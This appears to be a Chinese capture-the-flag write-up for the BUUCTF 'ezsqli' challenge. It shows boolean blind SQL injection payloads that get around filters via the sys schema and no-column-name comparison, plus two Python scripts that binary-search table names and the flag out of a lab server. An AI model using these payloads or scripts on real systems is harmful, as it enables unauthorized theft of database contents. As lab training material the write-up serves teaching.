目录
分析
先上fuzz跑

长度为507的表示被过滤掉了,长度497的回显false,也有可能被过滤删掉的,测试的时候发现注释符被过掉了,对比查询1和1#或1--



结果都是返回Nu1L,试了挺久,绕过方法也试过,发现能用if,^,&&
if(1,1,2)
0^1
(1&&1)



先看看能不能爆数据库,构造payload
if(ascii(substr(database(),1,1))>32,1,2)
0^(ascii(substr(database(),1,1))>32)
(1 && (ascii(substr(database(),1,1))>32))
爆表
能爆数据库,接着爆表,因为information_schema.tables被过滤了,所以得找新的东西代替,参考
用sys.x$schema_table_statistics_with_buffer代替,构造payload
0^(ascii(substr((select group_concat(table_name) from sys.x$schema_table_statistics_with_buffer where table_schema = database()),1,1))>32)都能正常回显 ,接着用异或写一个二分法的python脚本,爆表
#buuctf web ezsqli
from turtle import right
import requests
import time
url = "http://8be76b70-3e62-4ed2-bddb-9a1f96815747.node4.buuoj.cn:81/"
table_name = ""
i = 0
while True:
i = i + 1
letf = 32
right = 127
while letf < right:
mid = (letf+right) // 2
payload = f"0^(ascii(substr((select group_concat(table_name) from sys.x$schema_table_statistics_with_buffer where table_schema = database()),{i},1))>{mid})"
data = {"id":payload}
res = requests.post(url=url,data=data).text
if "Nu1L" in res:
letf = mid + 1
else:
right = mid
if letf != 32:
table_name += chr(letf)
time.sleep(0.2)
print(table_name)
else:
break得到两张表
f1ag_1s_h3r3_hhhhh,users233333333333333无列名注入
因为过滤了好多东西,不能用到常规的方法绕过,这题要利用到ascii偏移注入,也就是比较盲注,具体可参考
Bypass information_schema与无列名注入_WHOAMIAnony的博客-CSDN博客
无列名注入
构造payload
0^((select * from f1ag_1s_h3r3_hhhhh)>(select 1,'A'))
正常回显 ,写个脚本跑
#buuctf web ezsqli
import requests
import time
url = "http://8be76b70-3e62-4ed2-bddb-9a1f96815747.node4.buuoj.cn:81/"
flag = ""
i = 0
while True:
i = i + 1
letf = 32
right = 127
while letf < right:
s = flag
mid = (letf+right) // 2
s = s + chr(mid)
payload = f"0^((select * from f1ag_1s_h3r3_hhhhh)>(select 1,'{s}'))"
data = {"id":payload}
res = requests.post(url=url,data=data).text
if "Nu1L" in res:
letf = mid + 1
else:
right = mid
if letf != 32:
flag += chr(letf-1)
print(flag)
time.sleep(0.2)
else:
break跑出

修改一下格式,将大写替换成小写就是flag了
flag{13a8a41c-845b-46ee-97bf-ac4184bf49b2}





















 1089
1089











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










